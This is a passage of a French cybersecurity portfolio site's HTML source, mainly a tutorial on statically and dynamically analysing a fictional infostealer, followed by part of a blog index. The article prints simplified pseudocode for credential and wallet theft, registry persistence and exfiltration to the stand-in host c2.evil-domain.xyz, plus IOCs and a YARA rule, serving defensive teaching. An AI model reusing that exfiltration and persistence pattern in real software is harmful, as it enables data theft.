


<file: article-reverse.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Reverse engineering d'un malware — CyberFolio</title>
  <meta name="description" content="Analyse statique et dynamique d'un malware avec Ghidra et x64dbg. Extraction des IOC et techniques d'obfuscation.">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="css/style.css">
  <style>.reading-progress-bar{position:fixed;top:var(--nav-height);left:0;height:3px;z-index:1001;background:var(--accent);transition:width 0.1s linear;}</style>
</head>
<body>

  <div class="reading-progress-bar reading-progress" style="width:0%"></div>

  <nav class="nav"><div class="nav-inner"><a href="index.html" class="nav-logo"><span class="logo-icon">CF</span>CyberFolio</a><ul class="nav-links"><li><a href="index.html">Accueil</a></li><li><a href="blog.html" class="active">Blog</a></li><li><a href="projects.html">Projets</a></li><li><a href="about.html">À propos</a></li><li><a href="contact.html">Contact</a></li></ul><div style="display:flex;align-items:center;gap:0.75rem;"><button class="theme-toggle" aria-label="Toggle theme">🌙</button><button class="nav-burger" aria-label="Menu"><span></span><span></span><span></span></button></div></div></nav>
  <div class="mobile-menu"><a href="index.html">Accueil</a><a href="blog.html">Blog</a><a href="projects.html">Projets</a><a href="about.html">À propos</a><a href="contact.html">Contact</a></div>

  <section class="article-hero container">
    <span class="card-tag tag-reverse">Reverse Engineering</span>
    <h1>Reverse engineering d'un malware : analyse statique et dynamique</h1>
    <div class="article-meta">
      <span>📅 5 Février 2026</span>
      <span>⏱️ 15 min de lecture</span>
      <span>✍️ CyberFolio</span>
    </div>
  </section>

  <article class="article-content">

    <div class="toc">
      <h4>Sommaire</h4>
      <ul>
        <li><a href="#intro">Introduction</a></li>
        <li><a href="#setup">1. Environnement d'analyse</a></li>
        <li><a href="#static">2. Analyse statique</a></li>
        <li><a href="#dynamic">3. Analyse dynamique</a></li>
        <li><a href="#ioc">4. Extraction des IOC</a></li>
        <li><a href="#report">5. Rédaction du rapport</a></li>
      </ul>
    </div>

    <h2 id="intro">Introduction</h2>
    <p>Le reverse engineering de malware est une compétence essentielle pour les analystes SOC, les chercheurs en menaces, et les équipes de réponse à incident. Elle permet de comprendre le fonctionnement d'un logiciel malveillant, d'extraire ses indicateurs de compromission (IOC), et de développer des contre-mesures.</p>

    <p>Dans cet article, nous allons analyser un échantillon malveillant (fictif) de type infostealer en utilisant Ghidra pour l'analyse statique et x64dbg pour l'analyse dynamique.</p>

    <blockquote>
      ⚠️ <strong>Sécurité</strong> : Toujours analyser les malwares dans une machine virtuelle isolée, sans accès réseau vers l'extérieur. Utilisez FlareVM ou REMnux.
    </blockquote>

    <h2 id="setup">1. Environnement d'analyse</h2>
    <p>Avant de commencer, il faut un environnement sécurisé et outillé. Voici la configuration recommandée :</p>

    <pre><code># Configuration de la VM d'analyse
# ─────────────────────────────────
# OS           : Windows 10 (FlareVM) ou REMnux (Linux)
# RAM          : 8 Go minimum
# Réseau       : Host-only ou désactivé
# Snapshots    : Prendre un snapshot AVANT toute analyse

# Outils essentiels :
# ├── Ghidra          → Décompilation / analyse statique
# ├── x64dbg          → Débogage dynamique
# ├── PE-bear         → Analyse de headers PE
# ├── Detect It Easy  → Détection de packers
# ├── Process Monitor → Surveillance des appels système
# ├── Wireshark       → Capture réseau
# └── YARA            → Détection par signatures</code></pre>

    <h2 id="static">2. Analyse statique</h2>
    <p>L'analyse statique consiste à examiner le binaire sans l'exécuter. On commence par le triage :</p>

    <pre><code># Calcul des hashes
sha256sum sample.exe
# → a3f7b2d91e4c8f...

# Vérification sur VirusTotal
# 52/72 détections — confirmé malveillant

# Analyse des strings
strings sample.exe | grep -iE "(http|\.dll|cmd|powershell|reg)"
# → http://c2.evil-domain.xyz/gate.php
# → cmd.exe /c whoami
# → SOFTWARE\Microsoft\Windows\CurrentVersion\Run
# → advapi32.dll
# → crypt32.dll

# Analyse avec Detect It Easy
# → UPX packed (v3.96)</code></pre>

    <p>Le binaire est packé avec UPX. On le dépacke avant d'analyser :</p>

    <pre><code># Décompression UPX
upx -d sample.exe -o sample_unpacked.exe

# Vérification : la taille passe de 45 KB à 180 KB
# Les strings sont maintenant lisibles</code></pre>

    <h3>2.1 Analyse dans Ghidra</h3>
    <p>On ouvre le binaire dépacké dans Ghidra et on examine les fonctions principales :</p>

    <pre><code>// Fonction principale décompilée (simplifiée)
void main(void) {
    // 1. Anti-VM : vérifie si on est dans une sandbox
    if (check_vm_artifacts() == TRUE) {
        ExitProcess(0);
    }
    
    // 2. Persistence : clé de registre Run
    add_registry_persistence("MicrosoftUpdate", path_to_self);
    
    // 3. Vol de données
    steal_browser_credentials();  // Chrome, Firefox
    steal_crypto_wallets();       // MetaMask, Phantom
    
    // 4. Exfiltration via HTTP POST
    char* data = collect_stolen_data();
    http_post("http://c2.evil-domain.xyz/gate.php", data);
    
    // 5. Auto-destruction
    self_delete();
}</code></pre>

    <h2 id="dynamic">3. Analyse dynamique</h2>
    <p>On lance le malware dans notre VM isolée avec x64dbg et Process Monitor pour observer son comportement réel :</p>

    <pre><code># Observations avec Process Monitor :
# ──────────────────────────────────
# 1. Lecture de : C:\Users\*\AppData\Local\Google\Chrome\User Data\Default\Login Data
# 2. Écriture de : C:\Users\*\AppData\Local\Temp\data.zip
# 3. Connexion vers : 185.234.xx.xx:80 (c2.evil-domain.xyz)
# 4. Création clé : HKCU\Software\Microsoft\Windows\CurrentVersion\Run\MicrosoftUpdate
# 5. Suppression de : sample.exe (auto-delete via cmd.exe)</code></pre>

    <h2 id="ioc">4. Extraction des IOC</h2>
    <p>On compile les indicateurs de compromission pour le partage avec la communauté :</p>

    <pre><code># IOC extraits
# ─────────────
# SHA256 : a3f7b2d91e4c8f...
# C2     : c2.evil-domain.xyz (185.234.xx.xx)
# URI    : /gate.php
# RegKey : HKCU\...\Run\MicrosoftUpdate
# Files  : %TEMP%\data.zip
# UA     : Mozilla/5.0 (compatible; MSIE 10.0)

# Règle YARA
rule Infostealer_Sample {
    meta:
        author = "CyberFolio"
        date = "2026-02-05"
    strings:
        $c2 = "c2.evil-domain.xyz"
        $uri = "/gate.php"
        $reg = "MicrosoftUpdate"
        $api1 = "CryptUnprotectData"
        $api2 = "InternetOpenUrlA"
    condition:
        uint16(0) == 0x5A4D and 3 of them
}</code></pre>

    <h2 id="report">5. Rédaction du rapport</h2>
    <p>Un bon rapport d'analyse malware suit une structure standardisée. Il doit contenir un résumé exécutif (pour les décideurs), l'analyse technique détaillée (pour les analystes), les IOC en format machine-readable (STIX/TAXII, OpenIOC, ou CSV), et les recommandations de remédiation.</p>

    <p>Partagez vos IOC sur des plateformes comme MISP, OTX (AlienVault), ou VirusTotal pour aider la communauté à se protéger.</p>

    <blockquote>
      🎯 <strong>À retenir</strong> : Le reverse engineering est un puzzle. Chaque analyse vous rend meilleur. Commencez par des challenges simples (crackmes) avant de passer aux vrais malwares.
    </blockquote>

    <div style="margin-top:4rem;padding-top:2rem;border-top:1px solid var(--border);text-align:center;">
      <a href="blog.html" class="btn btn-secondary">← Retour au blog</a>
    </div>
  </article>

  <footer class="footer"><div class="container footer-inner"><span class="footer-text">© 2026 CyberFolio. Construit avec passion et café ☕</span><div class="footer-links"><a href="https://github.com/username" target="_blank" rel="noopener">GitHub</a><a href="https://twitter.com/username" target="_blank" rel="noopener">Twitter</a><a href="https://linkedin.com/in/username" target="_blank" rel="noopener">LinkedIn</a></div></div></footer>
  <script src="js/main.js"></script>
</body>
</html>
</file>


<file: blog.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Blog — CyberFolio</title>
  <meta name="description" content="Tous les articles : pentest, OSINT, reverse engineering, CTF writeups, blue team, red team.">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- Navigation (same on all pages) -->
  <nav class="nav">
    <div class="nav-inner">
      <a href="index.html" class="nav-logo">
        <span class="logo-icon">CF</span>
        CyberFolio
      </a>
      <ul class="nav-links">
        <li><a href="index.html">Accueil</a></li>
        <li><a href="blog.html" class="active">Blog</a></li>
        <li><a href="projects.html">Projets</a></li>
        <li><a href="about.html">À propos</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
      <div style="display:flex;align-items:center;gap:0.75rem;">
        <button class="theme-toggle" aria-label="Toggle theme">🌙</button>
        <button class="nav-burger" aria-label="Menu"><span></span><span></span><span></span></button>
      </div>
    </div>
  </nav>
  <div class="mobile-menu">
    <a href="index.html">Accueil</a>
    <a href="blog.html">Blog</a>
    <a href="projects.html">Projets</a>
    <a href="about.html">À propos</a>
    <a href="contact.html">Contact</a>
  </div>

  <!-- Page Header -->
  <section class="page-header container">
    <span class="section-label">Blog</span>
    <h1>Tous les articles</h1>
    <p class="section-subtitle">Writeups, analyses techniques, veille et retours d'expérience en cybersécurité.</p>
  </section>

  <!-- Filters & Search -->
  <section class="container">
    <div class="filter-bar">
      <button class="filter-btn active" data-filter="all">Tous</button>
      <button class="filter-btn" data-filter="pentest">Pentest</button>
      <button class="filter-btn" data-filter="osint">OSINT</button>
      <button class="filter-btn" data-filter="reverse">Reverse</button>
      <button class="filter-btn" data-filter="ctf">CTF</button>
      <button class="filter-btn" data-filter="blueteam">Blue Team</button>
      <button class="filter-btn" data-filter="redteam">Red Team</button>
      <input type="text" class="search-input" placeholder="Rechercher un article...">
    </div>
  </section>

  <!-- Posts Grid -->
  <section class="container" style="padding-bottom:6rem;">
    <div class="posts-grid stagger">

      <!-- 1 -->
      <a href="article-pentest.html" class="card" data-tags="pentest">
        <div class="card-image" style="background:linear-gradient(135deg,#1a1a2e,#16213e,#0f3460);">
          <span class="placeholder-icon">🔓</span>
        </div>
        <div class="card-body">
          <div class="card-meta">
            <span class="card-tag tag-pentest">Pentest</span>
            <span>15 Fév 2026</span><span>·</span><span>12 min</span>
          </div>
          <h3 class="card-title">Pentest d'une application web : de la reconnaissance à l'exploitation</h3>
          <p class="card-excerpt">Guide complet pour réaliser un test d'intrusion sur une application web moderne. Énumération, exploitation de vulnérabilités IDOR et XSS, post-exploitation.</p>
        </div>
        <div class="card-footer"><span>🏷️ Web, IDOR, XSS</span><span>→</span></div>
      </a>

      <!-- 2 -->
      <a href="article-osint.html" class="card" data-tags="osint">
        <div class="card-image" style="background:linear-gradient(135deg,#0d1b2a,#1b263b,#415a77);">
          <span class="placeholder-icon">🔍</span>
        </div>
        <div class="card-body">
          <div class="card-meta">
            <span class="card-tag tag-osint">OSINT</span>
            <span>10 Fév 2026</span><span>·</span><span>8 min</span>
          </div>
          <h3 class="card-title">OSINT : retrouver une personne à partir d'une photo</h3>
          <p class="card-excerpt">Techniques de recherche en sources ouvertes pour identifier une localisation et croiser les informations à partir d'une simple image.</p>
